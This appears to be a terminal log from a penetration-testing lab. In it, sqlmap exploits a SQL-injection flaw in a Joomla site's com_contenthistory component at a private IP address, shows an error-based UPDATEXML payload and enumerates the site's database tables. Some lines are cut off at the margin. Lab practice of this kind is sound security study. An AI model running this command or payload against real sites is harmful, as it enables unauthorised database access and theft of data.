 └─$ sqlmap -u "http://192.168.228.167:8081/index.php?option=com_contenthistory&view=history&item_id=1&type_id=1&list[select]=*" -D joomla_db --tables
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
nd are not responsible for any misuse or damage caused by this program
[*] starting @ 15:55:20 /2024-12-15/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[15:55:21] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run prope
[15:55:21] [INFO] resuming back-end DBMS 'mysql'
[15:55:21] [INFO] testing connection to the target URL
[15:55:21] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('a5845a875e8923f18089c05b8adc2b9c=4dhedi54b6r...fg3vodftc1'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: http://192.168.228.167:8081/index.php?option=com_contenthistory&view=history&item_id=1&type_id=1&list[select]=(UPDATEXML(4596,CONCAT(0x2e,0x71626a7071,(SELECT
---
[15:55:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[15:55:22] [INFO] fetching tables for database: 'joomla_db'
Database: joomla_db
[67 tables]
+-------------------------------+
| hs23w_assets |
| hs23w_associations |
| hs23w_banner_clients |
| hs23w_banner_tracks |
| hs23w_banners |
| hs23w_categories |
| hs23w_contact_details |
| hs23w_content |
| hs23w_content_frontpage |
| hs23w_content_rating |
| hs23w_content_types |
| hs23w_contentitem_tag_map |